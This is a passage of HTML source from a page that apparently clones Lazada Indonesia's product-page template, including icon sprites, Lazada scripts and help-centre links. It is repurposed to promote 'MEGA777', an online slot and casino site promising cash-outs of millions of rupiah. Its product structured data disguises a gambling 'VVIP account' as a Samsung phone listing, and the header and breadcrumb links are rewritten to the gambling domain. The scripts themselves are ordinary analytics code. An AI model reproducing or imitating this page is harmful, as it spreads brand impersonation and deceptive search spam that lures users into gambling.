                d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
                fill="#183545"></path>
        </symbol>
        <symbol id="lazadaicon_im" viewbox="0 0 1024 1024">
            <path
                d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
            </path>
        </symbol>
        <symbol id="lazadaicon_emptyHeart" viewbox="0 0 1024 1024">
            <path
                d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_fullHeart" viewbox="0 0 1024 1024">
            <path
                d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
                fill="#939598"></path>
        </symbol>
        <symbol id="lazadaicon_mute" viewbox="0 0 1024 1024">
            <path
                d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
            </path>
        </symbol>
        <symbol id="lazadaicon_sound" viewbox="0 0 1024 1024">
            <path
                d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallScreen" viewbox="0 0 1024 1024">
            <path
                d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeScreen" viewbox="0 0 1024 1024">
            <path
                d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowDown" viewbox="0 0 1024 1024">
            <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_arrowUp" viewbox="0 0 1024 1024">
            <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_star_half" viewbox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
                fill="#000000"></path>
            <path
                d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_star_full" viewbox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_location" viewbox="0 0 1024 1024">
            <path
                d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
            </path>
            <path
                d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
            </path>
        </symbol>
        <symbol id="lazadaicon_search" viewbox="0 0 1024 1024">
            <path
                d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
            </path>
        </symbol>
        <symbol id="lazadaicon_great" viewbox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
            </path>
        </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js"
        exparams="clog=o&amp;aplus&amp;sidx=aplusSidx&amp;ckx=aplusCkx" async="" defer=""></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
        data-version="5.0.5" data-spm="icms-5004710-1520248008751">
        <script type="text/javascript">
            try {
                if (typeof window === "object") {
                    window.CROSSIMAGE_GRAYSCALE_RULE = {
                        "id-live-01.slatic.net": "id-test-11.slatic.net",
                        "id-live-02.slatic.net": "id-test-11.slatic.net",
                        "id-live-03.slatic.net": "id-test-11.slatic.net",
                        "id-live.slatic.net": "id-test-11.slatic.net",
                    };
                    window.crossimageConfig = {
                        quality: "q80",
                    };
                }
            } catch (error) {
                console.log("CROSSIMAGE CONFIG ERROR");
            }
        </script>
    </div>

    <script type="application/ld+json">
            {
                "@type": "Product",
                "@context": "https://schema.org",
                "name": "MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan",
                "image": "img/banner023.webp",
                "category": "Handphone & Tablet",
                "brand": { "@type": "Brand", "name": "Samsung", "url": "https://www.xeniatornado.com/" },
                "sku": "3642482616_ID-6108584955",
                "mpn": 3642482616,
                "description": "MEGA777 merupakan platform resmi Slot777 di Indonesia yang menawarkan Akun VVIP eksklusif. Dapatkan kesempatan cair jutaan rupiah dari game slot gacor dan live casino terbaik.",
                "url": "https:https://www.xeniatornado.com/products/[base64].html",
                "offers": {
                    "@type": "Offer",
                    "url": "https:https://www.xeniatornado.com/products/[base64].html",
                    "seller": { "@type": "Organization", "name": "MEGA777" },
                    "priceCurrency": "IDR",
                    "price": 50.000,
                    "availability": "https://schema.org/InStock",
                    "itemCondition": "https://schema.org/NewCondition"
                }
            }
        </script>
    <script type="application/ld+json" data-rh="true">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "MEGA777"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "Daftar Akun VVIP"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "Slot777"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "Situs Resmi di Indonesia"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                            "@id": "https://www.xeniatornado.com/",
                            "name": "MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan"
                        }
                    }
                ]
            }
        </script>

    <script>
        window.__bl = {};
        (window._blReport = function (e, t) {
            window.__bl && (__bl.api ? __bl[e].apply(__bl, t) : ((__bl.pipe = __bl.pipe || []), __bl.pipe.push([e].concat(t))));
        }),
            window.addEventListener("error", function (e) {
                _blReport("error", [e.error, e]);
            }),
            window.addEventListener("unhandledrejection", function (e) {
                "[object Error]" === Object.prototype.toString.call(e.reason) && _blReport("error", [e.reason]);
            });
    </script>
    <script>
        window.g_config = window.g_config || {};
        window.g_config.regionID = "ID";
        window.g_config.language = "id";
    </script>
    <script
        src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css" />
    <script>
        window.g_config = window.g_config || {};
        window.g_config.loadedCss = window.g_config.loadedCss || [];
        window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"];
    </script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682"
        data-version="5.2.43" data-spm="icms-5000458-1511711480682">
        <script>
            (function () {
                try {
                    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
                        return;
                    }
                    var get_cookie = function (sName) {
                        var sRE = "(?:; )?" + sName + "=([^;]*);?";
                        var oRE = new RegExp(sRE);
                        if (oRE.test(document.cookie)) {
                            var str = decodeURIComponent(RegExp["$1"]) || "";
                            if (str.trim().length > 0) {
                                return str;
                            } else {
                                return "-";
                            }
                        } else {
                            return "-";
                        }
                    };
                    var getRand = function () {
                        var page_id = get_cookie("cna") || "001";
                        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                        page_id = page_id.substring(0, 16);
                        var d = new Date().getTime();
                        var randend = [page_id, d.toString(16)].join("");
                        for (var i = 1; i < 10; i++) {
                            var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
                            randend += _r;
                        }
                        randend = randend.substr(0, 42);
                        return randend;
                    };
                    var pageid = getRand();
                    var aq = window.aplus_queue || (window.aplus_queue = []);
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    // 兼容老版本aplus
                    var gq = window.goldlog_queue || (window.goldlog_queue = []);
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    window.aplusPageIdSetComplete = true;
                } catch (err) {
                    console.error(err);
                }
            })();
        </script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" />
        <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.voyagerVersion = "2";
            window.g_config.voyagerEnv = "product";
            window.g_config.channel = "pdp";
            window.g_config.showPcSearchboxHotWords = true;
        </script>
        <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index"
            data-config="{}">
            <div class="lzd-header" data-spm="header" data-tag="links">
                <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                    <div class="lzd-header-content">
                        <div class="lzd-links-bar" id="topActionLinks">
                            <div class="links-list header-content ID id">
                                <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                                    <a class="highlight" target="_blank"
                                        href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                                </div>
                                <div class="top-links-item" id="topActionFeedback">
                                    <a target="_blank" href="https://www.xeniatornado.com/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">MEGA777</a>
                                </div>
                                <div class="top-links-item orange" id="topActionDownload"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                    <span><a href="https://www.xeniatornado.com/">MEGA777 SLOT</a></span>
                                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                        <div class="top-popup-content lzd-download-content">
                                            <div class="get-the-app-scope">
                                                <div class="get-the-app">
                                                    <div class="get-the-app-title">Daftar Aplikasinya dan Belanja
                                                        Sekarang!</div>
                                                    <div class="get-the-app-promotion">
                                                        <div class="get-the-app-lazada-qr-wrap">
                                                            <!-- <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://etsi-restaurant.com/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
                                                            <img class="get-the-app-lazada-qr"
                                                                src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png"
                                                                alt="barcode lazada" />
                                                        </div>
                                                        <div class="promotion-text">
                                                            <a
                                                                href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                                                <div class="get-the-app-download-text">
                                                                    <p>MEGA777</p>
                                                                    <ul>
                                                                        <li>MEGA 777</li>
                                                                        <li>MEGA777 DAFTAR</li>
                                                                        <li>MEGA777 LOGIN</li>
                                                                        <li>MEGA777 SLOT</li>
                                                                    </ul>
                                                                </div>
                                                            </a>
                                                        </div>
                                                    </div>
                                                    <form class="get-the-app-form" id="topActionDownloadForm">
                                                        <div class="top-input-wrap get-the-app-input-wrap">
                                                            <input class="tel-text top-input"
                                                                id="topActionDownloadInput" placeholder="eg. 0123456789"
                                                                autocomplete="off" />
                                                            <button class="top-button button-submit" id="txt-submit">
                                                                <i class="icon icon-arrow-on-button"></i>
                                                            </button>
                                                        </div>
                                                    </form>
                                                    <div class="success-message" id="topActionDownloadSuccessMsg"><span
                                                            class="alert alert-success">Success! Please check your phone
                                                            for the download link </span></div>
                                                    <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                    <div class="app-stores">
                                                        <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300"
                                                            class="store-link">
                                                            <i class="app-apple"></i>
                                                        </a>
                                                        <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300"
                                                            class="store-link">
                                                            <i class="app-google"></i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionSell">
                                    <a class="black" href="https://www.xeniatornado.com/">Daftar Akun VVIP</a>
                                </div>
                                <div class="top-links-item" id="topActionCustomCare"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                    <span><a href="https://www.xeniatornado.com/">SLOT777</a></span>
                                    <div class="lzd-customcare-popup top-popup-wrap">
                                        <div class="top-popup-content l-customcare-content">
                                            <ul class="care-list">
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon help-center"> </span>
                                                        Pusat Bantuan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/payments/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon order-payment"> </span>
                                                        Order & Pembayaran
                                                    </a>
                                                    <a href="https://www.xeniatornado.com/helpcenter/orders-payment/#answer-faq-howtocancel-ans"
                                                        class="care-item-anchor care-item-anchor-next">
                                                        Pembatalan Pesanan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/#answer-faq-delivery-ans"
                                                        class="care-item-anchor">
                                                        <span class="care-icon shipping-delivery"> </span>
                                                        Pengiriman
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.xeniatornado.com/helpcenter/returns/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon returns-refunds"> </span>
                                                        Pengembalian Barang & Dana
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <div class="care-item-anchor">
